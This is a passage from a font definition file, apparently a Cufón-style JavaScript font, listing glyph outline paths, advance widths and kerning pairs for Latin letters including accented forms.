11,13,-28,8,-49,9v-3,-63,19,-112,31,-167xm67,-274v2,15,-9,28,-24,25v-13,-15,13,-37,24,-25xm105,-278v16,6,0,25,-9,30v-24,-3,-9,-26,3,-28v2,-1,4,-2,6,-2","w":70},{"d":"17,-77v-1,-28,45,-23,61,-40v9,-4,26,-13,24,8v-19,11,-43,16,-62,26v25,11,58,18,64,44v-28,-15,-53,-29,-87,-38","w":130},{"d":"118,-142v-13,20,-10,55,-26,78v-3,37,2,74,13,100v-5,5,-10,7,-20,5v-15,-17,-20,-44,-23,-72v-18,8,-33,19,-61,18v-7,-42,34,-64,52,-93v17,-13,41,-44,65,-36xm47,-74v-1,13,-17,23,-11,36v30,-1,43,-46,42,-72v-8,13,-23,20,-28,36r-3,0","w":114,"k":{"s":-10}},{"d":"-31,-60v26,-15,63,-24,91,-33r75,-106v-1,-21,3,-38,5,-57v7,-12,32,-18,24,6v1,26,-5,46,-3,71v37,-13,68,-34,102,-19v15,7,-3,36,-11,24v-17,-27,-68,-1,-91,6v-1,17,0,39,6,51v15,-6,56,-9,72,0v-9,18,-53,-1,-72,12v-6,31,7,57,5,92v35,-7,70,-19,109,-21v-14,25,-57,14,-80,33v-13,-1,-20,5,-30,7v-7,30,22,61,-15,64v-10,-58,-7,-114,-19,-173v-21,3,-40,8,-59,13r0,3v-22,-7,-24,25,-39,33v-4,11,-13,16,-11,33v-5,14,-19,25,-34,26v10,-27,28,-43,41,-67v4,-3,11,-11,12,-17v-26,6,-47,21,-78,22r0,-3xm127,-112v20,-3,2,-45,6,-73v-16,22,-29,45,-47,65v-4,9,-9,12,-13,21v19,-3,36,-10,54,-13","w":275},{"d":"30,-119v-15,-11,3,-51,-17,-58v7,54,-1,107,-2,155v19,-19,30,-42,48,-58v7,-13,22,-17,17,-40v0,-21,23,-45,42,-29v12,24,-30,38,-9,78v6,13,9,22,12,38v16,-3,15,-25,31,-28r23,-41v9,-5,12,-17,15,-28v10,-3,4,-23,17,-28v7,-26,22,-43,31,-67v6,12,-6,21,-8,32v-26,43,-31,109,-68,142v-11,17,-28,29,-39,45v-4,3,-19,14,-22,2r-21,-79v-23,27,-48,51,-60,88v-3,7,-19,19,-23,8v8,-29,4,-60,11,-84v-3,1,-1,-2,-1,-3v2,-16,0,-35,4,-48v-7,-11,-6,-45,-10,-64v1,-9,9,-7,17,-9v2,8,16,18,10,30v7,9,-2,37,2,46","w":196,"k":{"d":21}},{"d":"41,-107v15,-13,16,-30,49,-26r3,14v-33,14,-57,38,-62,78v14,26,45,16,72,8v3,5,1,2,3,9v-26,13,-103,41,-111,-7v-3,-21,19,-31,20,-47r5,0v1,-17,17,-15,21,-29xm28,21v-2,-21,28,-31,43,-24v-12,2,-41,12,-16,16v23,-5,27,30,9,36v-4,4,-7,10,-15,9v1,-12,24,-24,2,-32v-9,0,-17,-1,-23,-5","w":104},{"d":"66,-106v44,-8,36,44,20,64v-10,13,-27,22,-50,21v10,9,42,5,48,21v-19,5,-42,-13,-62,-12v-2,20,-16,43,-10,61v-21,34,-14,107,-26,145v-7,7,-29,5,-22,-7v-2,-26,-1,-55,8,-75v-3,-18,6,-29,8,-46v-3,-8,10,-8,2,-16v3,-8,11,-17,6,-26v5,-29,16,-55,16,-86v-12,-8,10,-11,7,-26v4,-29,-2,-86,32,-75v0,20,-2,41,-4,60v9,3,18,-1,27,-3xm26,-35v44,7,54,-21,45,-51v-8,-3,-25,-15,-32,-3v-9,17,-11,33,-13,54","w":102,"k":{"\u00fc":10,"\u00fb":10,"\u00f9":10,"\u00fa":10,"u":10,"d":17,"B":17}},{"d":"71,-125v18,0,-4,-25,21,-21v25,23,46,67,21,102v-10,31,-41,49,-79,47v-46,-32,-10,-128,37,-128xm50,-90v-8,21,-17,69,8,77v33,-15,62,-74,30,-107v-15,0,-33,13,-35,30r-3,0","w":136},{"d":"68,-168v0,20,-17,44,-10,63v38,-10,71,-44,113,-38v9,1,10,22,-5,19v-48,-11,-77,19,-111,34v-5,23,-15,48,-10,74v13,8,24,-7,37,-8v34,-11,72,-25,113,-24v-16,27,-56,12,-85,24r-70,27v-9,14,0,32,-5,49v-35,-27,-11,-90,-8,-133v-9,-2,-22,13,-25,-1v9,-6,16,-9,28,-12v4,-22,14,-51,5,-69v20,-9,3,-44,29,-47v2,8,-16,25,-2,31v47,-18,81,-47,144,-49v18,-1,17,20,5,25v-15,1,-11,-17,-34,-12v-44,9,-74,29,-109,47xm125,-239v1,1,-2,8,-7,9v-31,-4,-41,-28,-56,-46v0,-1,0,-2,2,-3v21,12,41,28,61,40","w":186},{"d":"19,36v-21,-6,-8,-82,16,-82v3,-2,6,-5,8,0v-7,25,-11,54,-20,78v0,0,-1,-1,-2,-1v0,2,1,5,-2,5","w":51,"k":{"\u00c5":-34,"\u00c3":-34,"\u00c4":-34,"\u00c2":-34,"\u00c0":-34,"\u00c1":-34,"A":-34}},{"d":"65,-191v117,-30,161,127,73,175v-20,21,-75,33,-103,18v-70,-38,-12,-175,59,-171r0,3v-45,18,-65,66,-67,128v7,37,67,45,94,19v5,-18,31,-30,36,-51v7,-15,8,-38,10,-59v0,-11,-13,-11,-15,-20v-10,-19,-31,-26,-50,-35v-18,9,-49,-4,-68,10r-7,0v8,-9,19,-17,38,-17xm130,-239v1,1,-2,8,-7,9v-31,-4,-41,-28,-56,-46v0,-1,0,-2,2,-3v21,12,41,28,61,40","w":195,"k":{"d":15}},{"d":"62,-162v6,9,37,-1,42,11v23,3,21,38,5,47v-16,20,-38,35,-73,36v0,-7,4,-18,2,-31v14,-15,36,-20,57,-27v-18,-23,-51,-26,-71,-10v-7,2,-15,4,-15,-2v16,-8,31,-22,53,-24xm50,-100v3,28,30,15,41,1v-3,-6,-31,-5,-41,-1","w":132},{"d":"18,8v-18,-6,-1,-36,13,-36v11,-1,12,9,11,21v-5,7,-14,13,-24,15xm34,-91v18,7,0,33,-11,36v-28,-9,-8,-34,11,-36","w":51,"k":{"\u00c5":-23,"\u00c3":-23,"\u00c4":-23,"\u00c2":-23,"\u00c0":-23,"\u00c1":-23,"A":-23}},{"d":"-10,-154v12,-17,26,-31,40,-48v25,2,27,32,43,45v-25,12,-26,-21,-40,-29v-13,14,-20,30,-43,32xm3,-9v5,-33,19,-80,24,-112v1,-12,11,-11,24,-11r-21,104v0,6,3,9,7,12v-2,13,-22,8,-34,7","w":61},{"d":"96,-76v9,34,1,98,-10,129v-8,1,-17,19,-20,8r20,-130v1,0,1,2,1,2v1,-6,3,-13,9,-9xm105,-136v18,6,1,35,-11,36v-18,1,-16,-27,-2,-30v4,-2,8,-6,13,-6"},{"d":"110,-189v12,28,-33,49,-51,24v-5,-18,-34,-15,-33,7r-7,2v-10,-28,34,-50,52,-24v6,18,35,14,33,-8xm118,-142v-13,20,-10,55,-26,78v-3,37,2,74,13,100v-5,5,-10,7,-20,5v-15,-17,-20,-44,-23,-72v-18,8,-33,19,-61,18v-7,-42,34,-64,52,-93v17,-13,41,-44,65,-36xm47,-74v-1,13,-17,23,-11,36v30,-1,43,-46,42,-72v-8,13,-23,20,-28,36r-3,0","w":114,"k":{"s":-10}},{"d":"65,-191v117,-30,161,127,73,175v-20,21,-75,33,-103,18v-70,-38,-12,-175,59,-171r0,3v-45,18,-65,66,-67,128v7,37,67,45,94,19v5,-18,31,-30,36,-51v7,-15,8,-38,10,-59v0,-11,-13,-11,-15,-20v-10,-19,-31,-26,-50,-35v-18,9,-49,-4,-68,10r-7,0v8,-9,19,-17,38,-17xm90,-262v2,15,-9,28,-24,25v-13,-15,13,-37,24,-25xm128,-266v16,6,0,25,-9,30v-24,-3,-9,-26,3,-28v2,-1,4,-2,6,-2","w":195,"k":{"d":15}},{"d":"14,-3v-9,-30,-8,-97,14,-112v32,10,-4,51,7,87v27,4,25,-39,32,-60v5,6,16,-1,18,9v9,40,-18,64,-48,77v-6,1,-13,1,-23,-1xm85,-167v1,1,-2,8,-7,9v-31,-4,-41,-28,-56,-46v0,-1,0,-2,2,-3v21,12,41,28,61,40","w":105,"k":{"d":23,"t":21,"s":-4,"r":13,"q":17,"p":13,"j":17,"y":30,"\u00ff":30,"\u00fd":30}},{"d":"84,-332v-17,97,-81,219,-36,309v10,-3,25,-7,22,9v-4,22,-30,-1,-43,6v-57,-58,15,-177,17,-255v10,-31,4,-70,36,-76v3,1,3,3,4,7","w":73,"k":{"s":19}},{"d":"68,-282v27,1,28,33,45,45v-25,12,-26,-21,-41,-30v-10,13,-21,34,-43,32v14,-17,27,-28,39,-47xm34,-166v6,-29,17,-75,46,-69v-25,63,-47,132,-50,215v16,10,22,-27,42,-17v-1,15,-15,18,-20,29v-11,13,-28,8,-49,9v-3,-63,19,-112,31,-167","w":70},{"d":"47,-15v-19,11,-49,17,-51,-15v5,-31,22,-52,34,-78v5,-11,23,-8,30,-17v23,7,37,26,42,52v-11,28,-24,51,-55,58xm82,-84v-11,-1,-21,-11,-33,-11v-1,-3,0,-8,-4,-3v-11,16,-27,40,-22,64v26,14,47,-28,59,-50xm61,-190v2,15,-9,28,-24,25v-13,-15,13,-37,24,-25xm99,-194v16,6,0,25,-9,30v-24,-3,-9,-26,3,-28v2,-1,4,-2,6,-2","w":110,"k":{"d":-14,"B":21,"t":10}},{"d":"48,-15v-28,16,-53,-5,-52,-37v-2,3,-7,-2,-5,-3v16,-39,35,-72,72,-89v15,2,19,15,25,27v-3,40,-53,37,-66,67v21,44,70,-16,101,-8v1,18,-40,20,-51,35xm65,-116v-12,-14,-32,19,-38,33v0,4,2,3,4,2v15,-9,29,-18,34,-35xm29,-157v14,-19,41,-61,65,-38v-22,12,-41,28,-62,41v-2,-1,-3,-2,-3,-3","w":119},{"d":"129,-138v53,91,-29,186,-126,191v-8,-34,22,-57,50,-68v-8,19,-42,30,-39,58v18,3,33,-4,44,-12v3,-23,3,-44,5,-70r-5,1v-2,-5,0,-29,6,-19v3,-1,3,-3,3,-8v-10,0,-5,-5,-4,-11r-3,0v3,-19,3,-35,4,-57v-11,-2,-15,6,-26,6v6,-10,17,-16,29,-20v3,-23,8,-69,34,-55v17,-13,50,-4,71,0v2,1,3,3,4,5v-9,25,-38,39,-47,59xm125,-62v8,-42,-41,-56,-18,-81v19,1,30,-23,43,-33v13,-11,-3,-22,-18,-20v-54,-15,-40,47,-54,87r-19,142v33,-20,57,-49,66,-95","w":178},{"d":"36,-33v11,-20,28,-43,43,-60v10,-2,8,-19,19,-20v4,-6,7,-14,15,-16v18,39,-32,59,-47,87v-13,22,-25,45,-60,45v-4,-32,-15,-78,-11,-107v6,1,2,-7,7,-7v30,5,19,50,26,77","w":102},{"d":"9,-11v-8,-27,-8,-82,3,-105v10,-4,14,-11,24,-3v5,27,-14,49,-6,83v41,8,7,-80,56,-72v3,70,-26,132,-32,201v-20,51,-25,114,-43,165v3,-25,12,-48,8,-74v0,-2,2,-3,4,-4v1,4,-3,12,1,12v1,-8,5,-18,3,-25v-2,0,-6,4,-5,-1v4,-39,20,-79,18,-117v8,-22,7,-50,12,-71v-8,10,-23,15,-43,11xm38,-190v2,15,-9,28,-24,25v-13,-15,13,-37,24,-25xm76,-194v16,6,0,25,-9,30v-24,-3,-9,-26,3,-28v2,-1,4,-2,6,-2","w":92},{"d":"65,-191v117,-30,161,127,73,175v-20,21,-75,33,-103,18v-70,-38,-12,-175,59,-171r0,3v-45,18,-65,66,-67,128v7,37,67,45,94,19v5,-18,31,-30,36,-51v7,-15,8,-38,10,-59v0,-11,-13,-11,-15,-20v-10,-19,-31,-26,-50,-35v-18,9,-49,-4,-68,10r-7,0v8,-9,19,-17,38,-17xm66,-229v14,-19,41,-61,65,-38v-22,12,-41,28,-62,41v-2,-1,-3,-2,-3,-3","w":195,"k":{"d":15}},{"d":"48,-15v-28,16,-53,-5,-52,-37v-2,3,-7,-2,-5,-3v16,-39,35,-72,72,-89v15,2,19,15,25,27v-3,40,-53,37,-66,67v21,44,70,-16,101,-8v1,18,-40,20,-51,35xm65,-116v-12,-14,-32,19,-38,33v0,4,2,3,4,2v15,-9,29,-18,34,-35xm65,-190v2,15,-9,28,-24,25v-13,-15,13,-37,24,-25xm103,-194v16,6,0,25,-9,30v-24,-3,-9,-26,3,-28v2,-1,4,-2,6,-2","w":119},{"d":"116,-229v-24,12,-27,-21,-40,-29v-10,13,-23,33,-43,31r40,-47v25,2,28,32,43,45xm22,-63v1,-32,13,-56,10,-88v-5,45,-32,96,-23,143v9,0,16,-2,10,-9v20,6,29,-23,46,-31v1,-6,5,-9,9,-11v2,-13,20,-17,21,-27v12,-12,23,-22,28,-38v8,-26,9,-71,39,-69v1,6,-6,22,4,20v-21,40,-54,135,-19,185v8,12,0,32,-18,25v-23,-24,-18,-82,-16,-123v-32,30,-56,84,-111,83v-6,-49,23,-104,20,-147v2,-7,7,-11,6,-21v11,-5,20,-4,16,12v-7,36,-11,68,-22,96xm22,-57v-1,-2,-2,-6,2,-5v1,3,-1,4,-2,5xm22,-53v-3,0,0,-2,0,-2r0,2xm19,-44v0,-2,0,-10,3,-7v-2,3,0,5,-3,7xm19,-33v-2,-1,-2,-8,0,-8r0,8xm16,-23v2,0,3,0,3,2v-2,0,-2,0,-3,-2","w":147},{"d":"141,-280v-27,47,-49,109,-51,175v9,-7,23,-37,33,-22v-6,24,-40,26,-36,59v3,26,5,59,28,66v8,22,-6,30,-26,29v-20,-18,-19,-42,-27,-72v-17,5,-24,21,-43,22v-13,13,-36,3,-50,-1v-10,-17,16,-27,24,-40v17,-18,38,-29,61,-40v10,1,10,-13,11,-21v10,-55,23,-107,48,-147v4,-7,19,-25,28,-8xm-4,-40v25,17,48,-14,66,-24v-2,-10,4,-32,-10,-27v-23,9,-39,27,-54,44v-3,3,-4,5,-2,7","w":126},{"d":"4,21v17,-21,75,-26,95,-5v-24,8,-64,-5,-95,5"},{"d":"71,-228v-20,55,-52,134,-44,202v24,-13,32,-42,61,-50v15,13,8,51,46,44v18,1,45,-8,56,4v-25,9,-59,13,-89,14v-15,-4,-14,-32,-30,-35v-16,19,-40,63,-72,40v-7,-54,13,-101,22,-145v13,-15,11,-40,18,-59v10,-9,2,-37,13,-50v-6,-29,14,-55,18,-78v2,-11,26,-17,28,-6v-19,28,-18,77,-29,112","w":156},{"d":"34,-119v6,19,-3,40,-2,59v17,-24,42,-48,84,-42v5,1,8,1,9,6v0,11,-6,18,-18,18v-41,-36,-63,45,-84,73v-13,-3,-21,22,-29,3v9,-26,16,-69,12,-105v5,-9,14,-15,28,-12","w":114,"k":{"d":21}},{"d":"175,-260v15,0,2,16,2,24v-13,17,-48,10,-52,-8v-11,-12,-28,-2,-29,14r-7,2v-10,-28,34,-49,52,-24v6,19,35,13,34,-8xm218,-238r-61,186v-1,17,-9,45,3,53v-5,10,-20,0,-29,0r0,-4v-40,-12,-33,-98,-56,-126r-58,119v6,15,-10,33,-24,20r51,-109r1,1v4,-22,15,-52,22,-76v7,-22,28,-7,29,10v12,44,19,95,37,134v11,-75,40,-132,61,-197v7,-5,11,-12,24,-11","w":191},{"d":"160,-210v-1,-11,15,-18,24,-8v-7,21,-31,27,-39,48v-11,14,-24,27,-37,38r-42,36v-11,28,-18,61,-25,87v-3,10,13,21,0,26r-15,1v-9,-47,17,-75,14,-116v-29,-18,-41,-69,-24,-96v14,-8,20,0,17,20v6,24,4,62,33,63r55,-45v15,-18,25,-36,39,-54xm57,-229v14,-19,41,-61,65,-38v-22,12,-41,28,-62,41v-2,-1,-3,-2,-3,-3","w":133},{"d":"10,-66v46,-10,1,-95,49,-92v4,20,-10,45,1,55v22,-15,80,-10,79,23v-10,37,-51,48,-89,56v0,20,2,37,5,55v-1,6,-16,8,-21,4v-8,-30,-12,-57,-6,-90v-7,-4,-22,5,-18,-11xm103,-86v-18,-11,-62,-2,-47,22v14,1,29,-19,47,-13r0,-9xm115,-73v-22,1,-53,12,-50,31v23,0,42,-8,53,-22","w":148},{"d":"17,-130v6,-52,64,-57,111,-71r17,0v-19,12,-73,14,-87,41v-32,62,85,58,77,127v-22,30,-63,42,-105,47r-11,-8v2,-11,28,-17,34,-4v36,-1,74,-41,34,-67v-19,-26,-55,-35,-70,-65","w":146},{"d":"34,-166v6,-29,17,-75,46,-69v-25,63,-47,132,-50,215v16,10,22,-27,42,-17v-1,15,-15,18,-20,29v-11,13,-28,8,-49,9v-3,-63,19,-112,31,-167xm88,-255v1,1,-2,8,-7,9v-31,-4,-41,-28,-56,-46v0,-1,0,-2,2,-3v21,12,41,28,61,40","w":70},{"d":"95,-157v-25,13,-26,-21,-41,-29v-11,12,-22,33,-43,31v18,-16,40,-68,63,-31v7,11,12,20,21,29xm14,-3v-9,-30,-8,-97,14,-112v32,10,-4,51,7,87v27,4,25,-39,32,-60v5,6,16,-1,18,9v9,40,-18,64,-48,77v-6,1,-13,1,-23,-1","w":105,"k":{"d":23,"t":21,"s":-4,"r":13,"q":17,"p":13,"j":17,"y":30,"\u00ff":30,"\u00fd":30}},{"d":"-31,-60v26,-15,63,-24,91,-33r75,-106v-1,-21,3,-38,5,-57v7,-12,32,-18,24,6v2,43,-11,99,3,133v15,-6,56,-9,72,0v-9,18,-53,-1,-72,12v-4,43,11,88,3,140v19,20,-19,54,-19,20v0,-62,-8,-105,-14,-158v-21,3,-40,8,-59,13r0,3v-22,-7,-24,25,-39,33v-4,11,-13,16,-11,33v-5,14,-19,25,-34,26v10,-27,28,-43,41,-67v4,-3,11,-11,12,-17v-26,6,-47,21,-78,22r0,-3xm127,-112v20,-3,2,-45,6,-73v-16,22,-29,45,-47,65v-4,9,-9,12,-13,21v19,-3,36,-10,54,-13","w":203,"k":{"W":19,"V":14}},{"d":"52,-120v-4,0,-12,1,-10,-6v20,-9,44,-20,70,-21v8,15,-19,30,-31,17v-9,0,-19,9,-29,10xm128,-44v43,33,-7,80,-46,80v-13,5,-20,12,-38,12v-4,-5,-3,-12,5,-12v8,-11,43,-3,55,-19v12,-5,21,-12,22,-28v-6,-6,-8,-18,-19,-19v-13,-20,-55,-17,-71,-4v-15,7,-43,8,-31,-17v11,-25,9,-67,45,-65v1,24,-21,39,-17,64v30,-3,68,-13,95,8","w":145},{"d":"47,-15v-19,11,-49,17,-51,-15v5,-31,22,-52,34,-78v5,-11,23,-8,30,-17v23,7,37,26,42,52v-11,28,-24,51,-55,58xm82,-84v-11,-1,-21,-11,-33,-11v-1,-3,0,-8,-4,-3v-11,16,-27,40,-22,64v26,14,47,-28,59,-50xm24,-157v14,-19,41,-61,65,-38v-22,12,-41,28,-62,41v-2,-1,-3,-2,-3,-3","w":110,"k":{"d":-14,"B":21,"t":10}},{"d":"41,-149v-7,21,6,67,-1,103v0,5,4,9,8,6v-9,-19,-3,-74,-7,-109xm57,-38v17,6,31,-18,52,-13v17,-10,39,-45,16,-63v-5,-4,-7,-9,-11,-15v-19,-7,-33,-21,-58,-21v-2,34,1,77,1,112xm55,-171v72,-19,139,62,79,110v-20,16,-42,31,-68,41v-6,10,-13,23,-27,26v-20,-40,-2,-108,-16,-152v-12,2,-18,11,-32,12v4,-18,32,-15,35,-32v3,-7,21,-22,24,-9v1,2,2,4,5,4","w":158},{"d":"22,-63v1,-32,13,-56,10,-88v-5,45,-32,96,-23,143v9,0,16,-2,10,-9v20,6,29,-23,46,-31v1,-6,5,-9,9,-11v2,-13,20,-17,21,-27v12,-12,23,-22,28,-38v8,-26,9,-71,39,-69v1,6,-6,22,4,20v-21,40,-54,135,-19,185v8,12,0,32,-18,25v-23,-24,-18,-82,-16,-123v-32,30,-56,84,-111,83v-6,-49,23,-104,20,-147v2,-7,7,-11,6,-21v11,-5,20,-4,16,12v-7,36,-11,68,-22,96xm22,-57v-1,-2,-2,-6,2,-5v1,3,-1,4,-2,5xm22,-53v-3,0,0,-2,0,-2r0,2xm19,-44v0,-2,0,-10,3,-7v-2,3,0,5,-3,7xm19,-33v-2,-1,-2,-8,0,-8r0,8xm16,-23v2,0,3,0,3,2v-2,0,-2,0,-3,-2xm66,-262v2,15,-9,28,-24,25v-13,-15,13,-37,24,-25xm104,-266v16,6,0,25,-9,30v-24,-3,-9,-26,3,-28v2,-1,4,-2,6,-2","w":147},{"d":"47,-15v-19,11,-49,17,-51,-15v5,-31,22,-52,34,-78v5,-11,23,-8,30,-17v23,7,37,26,42,52v-11,28,-24,51,-55,58xm82,-84v-11,-1,-21,-11,-33,-11v-1,-3,0,-8,-4,-3v-11,16,-27,40,-22,64v26,14,47,-28,59,-50xm88,-167v1,1,-2,8,-7,9v-31,-4,-41,-28,-56,-46v0,-1,0,-2,2,-3v21,12,41,28,61,40","w":110,"k":{"d":-14,"B":21,"t":10}},{"d":"96,-130v4,16,-10,48,-3,66v11,-5,9,-25,19,-27v3,-10,17,-40,24,-22v12,27,17,62,36,81v12,13,47,-14,44,10v-22,3,-33,21,-57,18v-16,-17,-22,-51,-39,-67v-11,17,-21,36,-42,44v-13,-10,-6,-46,-9,-68v-19,21,-32,47,-43,75v7,4,1,7,-5,11v-10,7,-21,8,-21,-11v0,-32,5,-69,9,-103v1,-8,18,-17,24,-8v1,18,-5,42,-2,54v17,-21,26,-52,60,-56v0,3,1,7,5,3","w":209},{"d":"48,-185v-10,2,-25,-11,-9,-14v9,-2,21,0,15,9v0,5,-1,6,-6,5xm3,-9v5,-33,19,-80,24,-112v1,-12,11,-11,24,-11r-21,104v0,6,3,9,7,12v-2,13,-22,8,-34,7","w":61},{"d":"14,-48v-17,-88,51,-142,106,-177v4,-8,23,-10,37,-10v-5,5,5,10,0,14v-5,-12,-12,-12,-23,-8v-20,9,-41,24,-52,42v-26,24,-41,58,-52,96v3,87,134,59,185,34v13,-16,42,-25,52,-45v5,-5,7,-2,7,4v1,4,1,7,-4,6v-49,48,-142,92,-234,67v-12,-3,-20,-12,-22,-23xm161,-209v35,0,55,22,80,35v-2,7,-4,0,-9,0v-2,-4,-11,-11,-12,-6v-3,-3,-10,-10,-16,-7v-21,-18,-63,-11,-88,-2v-2,4,-2,10,-2,16v10,2,41,-6,33,17v-7,10,-22,17,-30,25v11,22,30,38,57,42v-11,5,-32,8,-47,7v0,-1,-1,-2,0,-2v-3,5,-5,-3,-11,-2v-5,-10,-15,-9,-17,-21v-12,8,4,25,8,34v-11,8,-40,12,-31,-13v2,-19,7,-41,9,-57v-8,1,-15,-3,-4,-7r24,-18v-4,-4,-11,-9,-7,-16v14,-13,37,-25,63,-25xm274,-140v-5,-1,-10,-7,-6,-10v2,5,3,4,6,10xm246,-165v0,-2,0,-4,2,-3v3,3,3,5,1,5v-1,-1,-3,-2,-3,-2xm262,-152v-3,0,-6,-5,-2,-6v1,1,2,1,2,6xm246,-168v-2,0,-5,1,-4,-2v2,0,5,-2,4,2xm256,-160v-3,1,-5,-2,-1,-3v0,1,1,2,1,3xm275,-139v0,1,2,3,0,3r0,-3xm96,-136v10,-1,33,-5,34,-18v-15,-13,-33,2,-34,18","w":285},{"d":"90,-189v35,1,29,50,51,68v-3,6,-13,5,-21,4v-9,-16,-15,-35,-25,-49v-14,20,-19,47,-50,50"},{"d":"22,-63v1,-32,13,-56,10,-88v-5,45,-32,96,-23,143v9,0,16,-2,10,-9v20,6,29,-23,46,-31v1,-6,5,-9,9,-11v2,-13,20,-17,21,-27v12,-12,23,-22,28,-38v8,-26,9,-71,39,-69v1,6,-6,22,4,20v-21,40,-54,135,-19,185v8,12,0,32,-18,25v-23,-24,-18,-82,-16,-123v-32,30,-56,84,-111,83v-6,-49,23,-104,20,-147v2,-7,7,-11,6,-21v11,-5,20,-4,16,12v-7,36,-11,68,-22,96xm22,-57v-1,-2,-2,-6,2,-5v1,3,-1,4,-2,5xm22,-53v-3,0,0,-2,0,-2r0,2xm19,-44v0,-2,0,-10,3,-7v-2,3,0,5,-3,7xm19,-33v-2,-1,-2,-8,0,-8r0,8xm16,-23v2,0,3,0,3,2v-2,0,-2,0,-3,-2xm106,-239v1,1,-2,8,-7,9v-31,-4,-41,-28,-56,-46v0,-1,0,-2,2,-3v21,12,41,28,61,40","w":147},{"d":"-31,-60v26,-15,63,-24,91,-33r75,-106v-1,-21,3,-38,5,-57v7,-12,32,-18,24,6v2,43,-11,99,3,133v15,-6,56,-9,72,0v-9,18,-53,-1,-72,12v-4,43,11,88,3,140v19,20,-19,54,-19,20v0,-62,-8,-105,-14,-158v-21,3,-40,8,-59,13r0,3v-22,-7,-24,25,-39,33v-4,11,-13,16,-11,33v-5,14,-19,25,-34,26v10,-27,28,-43,41,-67v4,-3,11,-11,12,-17v-26,6,-47,21,-78,22r0,-3xm127,-112v20,-3,2,-45,6,-73v-16,22,-29,45,-47,65v-4,9,-9,12,-13,21v19,-3,36,-10,54,-13xm136,-271v14,-19,41,-61,65,-38v-22,12,-41,28,-62,41v-2,-1,-3,-2,-3,-3","w":203,"k":{"W":19,"V":14}},{"d":"64,-154v-21,-13,-4,-57,19,-53v2,6,-9,7,-4,9v22,-4,40,18,20,27v-9,8,-19,16,-35,17xm69,-189v-13,12,4,31,19,21v13,-2,8,-24,-3,-23xm118,-142v-13,20,-10,55,-26,78v-3,37,2,74,13,100v-5,5,-10,7,-20,5v-15,-17,-20,-44,-23,-72v-18,8,-33,19,-61,18v-7,-42,34,-64,52,-93v17,-13,41,-44,65,-36xm47,-74v-1,13,-17,23,-11,36v30,-1,43,-46,42,-72v-8,13,-23,20,-28,36r-3,0","w":114,"k":{"s":-10}},{"d":"57,4v49,-14,103,5,153,5v8,0,17,-6,27,-1v16,-11,34,-13,43,-29v6,-10,27,-6,24,4v-28,20,-63,32,-107,35v-59,-14,-125,-14,-184,0v-6,6,-14,3,-21,-1v21,-40,43,-79,70,-113v14,-32,42,-57,63,-83v1,-1,0,-2,-1,-2r-85,15v-4,-2,0,-5,2,-6v46,-6,80,-29,130,-26v0,4,2,4,0,7v-51,38,-80,96,-116,149v-5,21,-35,23,-33,46v12,3,25,-3,35,0","w":129},{"d":"118,-142v-13,20,-10,55,-26,78v-3,37,2,74,13,100v-5,5,-10,7,-20,5v-15,-17,-20,-44,-23,-72v-18,8,-33,19,-61,18v-7,-42,34,-64,52,-93v17,-13,41,-44,65,-36xm47,-74v-1,13,-17,23,-11,36v30,-1,43,-46,42,-72v-8,13,-23,20,-28,36r-3,0xm63,-157v14,-19,41,-61,65,-38v-22,12,-41,28,-62,41v-2,-1,-3,-2,-3,-3","w":114,"k":{"s":-10}},{"d":"27,30v34,14,86,-42,50,-75v-14,-12,-25,-28,-45,-34v-21,-15,21,-13,16,-31v-13,-2,-16,-4,-31,-4r-2,-13v34,-24,90,-33,90,-84v0,-39,-48,-37,-78,-38v27,-33,110,-20,106,26v-4,48,-53,68,-88,87v12,6,30,10,31,29v-2,1,-14,7,-11,9v4,8,18,7,20,18v28,16,44,64,12,89v-21,17,-45,35,-78,36v-14,-4,-8,-16,-1,-23v5,-3,12,-6,9,8","w":142},{"d":"68,-168v0,20,-17,44,-10,63v38,-10,71,-44,113,-38v9,1,10,22,-5,19v-48,-11,-77,19,-111,34v-5,23,-15,48,-10,74v13,8,24,-7,37,-8v34,-11,72,-25,113,-24v-16,27,-56,12,-85,24r-70,27v-9,14,0,32,-5,49v-35,-27,-11,-90,-8,-133v-9,-2,-22,13,-25,-1v9,-6,16,-9,28,-12v4,-22,14,-51,5,-69v20,-9,3,-44,29,-47v2,8,-16,25,-2,31v47,-18,81,-47,144,-49v18,-1,17,20,5,25v-15,1,-11,-17,-34,-12v-44,9,-74,29,-109,47xm62,-229v14,-19,41,-61,65,-38v-22,12,-41,28,-62,41v-2,-1,-3,-2,-3,-3","w":186},{"d":"115,-206v-51,-15,-113,-22,-173,-9v-2,-2,-4,-2,-2,-6v67,-29,197,-25,231,26v-1,36,-31,52,-50,72v-20,12,-35,33,-58,44v6,11,20,16,26,28v25,11,44,55,15,78v-21,16,-43,30,-72,38v-6,1,-8,-4,-6,-8v33,-9,81,-27,61,-71v-10,-10,-25,-19,-32,-31v-11,7,6,51,-14,57v-4,4,-14,17,-20,6v4,-21,0,-40,4,-57v-12,-11,5,-63,26,-43v25,-8,38,-35,61,-45v5,-4,6,-13,14,-14v10,-16,32,-45,1,-56v-5,-2,-9,-5,-12,-9","w":158},{"d":"118,-142v-7,9,-8,13,-8,28v9,-14,22,-23,37,-30v10,1,14,8,20,14v21,44,-48,51,-61,80v21,44,70,-16,102,-8v-4,20,-40,20,-51,35v-19,4,-46,24,-63,7v-2,21,6,36,11,52v-5,5,-10,7,-20,5v-15,-18,-22,-43,-20,-74v-19,9,-36,20,-64,20v-7,-42,34,-64,52,-93v17,-13,41,-44,65,-36xm47,-74v-1,13,-17,23,-11,36v30,-1,46,-43,42,-72v-8,13,-23,20,-28,36r-3,0xm149,-118v-14,-10,-38,25,-36,38v16,-9,33,-20,36,-38","w":204},{"d":"-31,-60v26,-15,63,-24,91,-33r75,-106v-1,-21,3,-38,5,-57v7,-12,32,-18,24,6v2,43,-11,99,3,133v15,-6,56,-9,72,0v-9,18,-53,-1,-72,12v-4,43,11,88,3,140v19,20,-19,54,-19,20v0,-62,-8,-105,-14,-158v-21,3,-40,8,-59,13r0,3v-22,-7,-24,25,-39,33v-4,11,-13,16,-11,33v-5,14,-19,25,-34,26v10,-27,28,-43,41,-67v4,-3,11,-11,12,-17v-26,6,-47,21,-78,22r0,-3xm127,-112v20,-3,2,-45,6,-73v-16,22,-29,45,-47,65v-4,9,-9,12,-13,21v19,-3,36,-10,54,-13xm154,-302v2,15,-9,28,-24,25v-13,-15,13,-37,24,-25xm192,-306v16,6,0,25,-9,30v-24,-3,-9,-26,3,-28v2,-1,4,-2,6,-2","w":203,"k":{"W":19,"V":14}},{"d":"85,-34v16,-38,38,-65,69,-86v3,39,-37,75,-47,111v-4,16,-49,16,-43,-7v0,-15,-5,-14,-14,-4v-13,9,-29,20,